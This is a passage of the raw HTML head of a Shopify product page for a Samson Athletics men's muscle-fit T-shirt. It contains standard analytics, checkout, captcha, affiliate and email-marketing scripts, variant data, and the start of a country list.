href="//samsonathletics.co.uk/cdn/shop/files/favicon_57x57.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="60x60" href="//samsonathletics.co.uk/cdn/shop/files/favicon_60x60.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="72x72" href="//samsonathletics.co.uk/cdn/shop/files/favicon_72x72.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="76x76" href="//samsonathletics.co.uk/cdn/shop/files/favicon_76x76.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="114x114" href="//samsonathletics.co.uk/cdn/shop/files/favicon_114x114.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="180x180" href="//samsonathletics.co.uk/cdn/shop/files/favicon_180x180.png?v=1614790841"/> <link rel="apple-touch-icon" sizes="228x228" href="//samsonathletics.co.uk/cdn/shop/files/favicon_228x228.png?v=1614790841"/> <link rel="canonical" href="https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt" /> <!-- Hotjar Tracking Code for http://www.samsonathletics.co.uk --> <script>

        (function(h,o,t,j,a,r){

            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

            h._hjSettings={hjid:309615,hjsv:6};

            a=o.getElementsByTagName('head')[0];

            r=o.createElement('script');r.async=1;

            r.dataset.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

            a.appendChild(r);

        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');

	</script>
    
    
        
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Nq1FxKEShlkNyA_t5D5Y20n9U7SiZT8Dlt46tDf5H7I">
<meta name="facebook-domain-verification" content="bjnqvsho1zh2iwiauuvku1vtw3bu5a">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9908355151/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e4cdd223c2319f300d50bfe26d7385dc">
<meta id="in-context-paypal-metadata" data-shop-id="9908355151" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=9908355151" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9908355151,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9908355151","merchantName":"Samson Athletics","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Samson Athletics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e4cdd223c2319f300d50bfe26d7385dc","betas":["rich-media-storefront-analytics"],"domain":"samsonathletics.co.uk","predictiveSearch":true,"shopId":9908355151,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "samsonathletics.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Martin's Homepage - OPTIMIZATION","id":131996745943,"schema_name":"Turbo","schema_version":"4.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "samsonathletics.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" data-src="//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//samsonathletics.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/easygdpr.b-cdn.net\/v\/1553540745\/gdpr.min.js?shop=samsonathletics.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":9908355151,"offset":0,"reqid":"4810a791-51a6-4f39-9150-43bf553738da-1769533073","pageurl":"samsonathletics.co.uk\/products\/daily-grind-mens-muscle-fit-t-shirt","u":"70cd2d834685","p":"product","rtyp":"product","rid":7721285288151};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://samsonathletics.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://samsonathletics.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://samsonathletics.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>




    
    
  
	<link data-href='https://s3.us-east-2.amazonaws.com/ekoma/ekoma.css.gz' rel='stylesheet' type='text/css' media='all' /> <script type="text/javascript">
      try {
        window.EasyGdprSettings = "{\"cookie_banner\":true,\"cookie_banner_cookiename\":\"\",\"cookie_banner_settings\":{\"button_text_color\":{},\"button_color\":{\"opacity\":1,\"hexcode\":\"#f1d600\"},\"banner_text_color\":{},\"pp_url\":\"https:\/\/samsonathletics.co.uk\/pages\/privacy-policy-cookies\",\"banner_color\":{\"hexcode\":\"#383b75\",\"opacity\":1}},\"current_theme\":\"turbo\",\"custom_button_position\":\"\",\"eg_display\":[],\"enabled\":false,\"texts\":{}}";
      } catch (error) {}</script>
  



<!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"active_reg_from":true,"app_env":{"env":"production"},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/MWkcGp/klaviyo.js?company_id=MWkcGp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Daily Grind Men's Muscle Fit T-Shirt",
          ProductID: 7721285288151,
          Categories: ["All product except OCU products","All Products","Caffeine Collection","Daily Grind","Mens T-Shirts","New","New Arrivals"],
          ImageURL: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_grande.jpg?v=1672935015",
          URL: "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt",
          Brand: "Samson Athletics",
          Price: "£28.99",
          Value: "28.99",
          CompareAtPrice: "£0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://samsonathletics.co.uk/customer_authentication/redirect?locale=en&region_country=GB?return_url=%2F%23k-hub",
    register: "https://shopify.com/9908355151/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "samsonathletics.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Daily Grind Men's Muscle Fit T-Shirt",
      category: null,
      imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback_grande.jpg?v=1672935015",
      id: "7721285288151",
      link: "https://samsonathletics.co.uk/products/daily-grind-mens-muscle-fit-t-shirt",
      variants: [
        
          {
            id: "43050982375639",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Small - 36\" \/ White",
          },
        
          {
            id: "43050994270423",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Small - 36\" \/ Black",
          },
        
          {
            id: "43050982408407",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Medium - 40\" \/ White",
          },
        
          {
            id: "43050994303191",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Medium - 40\" \/ Black",
          },
        
          {
            id: "43050982441175",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Large - 44\" \/ White",
          },
        
          {
            id: "43050994335959",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "Large - 44\" \/ Black",
          },
        
          {
            id: "43050982473943",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "X-Large - 48\" \/ White",
          },
        
          {
            id: "43050994368727",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "X-Large - 48\" \/ Black",
          },
        
          {
            id: "43050982506711",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "XX-Large - 52\" \/ White",
          },
        
          {
            id: "43050994401495",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "XX-Large - 52\" \/ Black",
          },
        
          {
            id: "43050982539479",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "XXX-Large - 56\" \/ White",
          },
        
          {
            id: "43050994434263",
            
            imageUrl: "https://samsonathletics.co.uk/cdn/shop/products/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015&width=500",
            
            price: "2899",
            currency: "GBP",
            availableForSale: true,
            title: "XXX-Large - 56\" \/ Black",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'GB',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AF',
              name: 'Afghanistan',
              currency_code: 'AFN'
            },
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DZ',
              name: 'Algeria',
              currency_code: 'DZD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AO',
              name: 'Angola',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AG',
              name: 'Antigua &amp; Barbuda',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AC',
              name: 'Ascension Island',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AZ',
              name: 'Azerbaijan',
              currency_code: 'AZN'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BD',
              name: 'Bangladesh',
              currency_code: 'BDT'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BJ',
              name: 'Benin',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BT',
              name: 'Bhutan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BO',
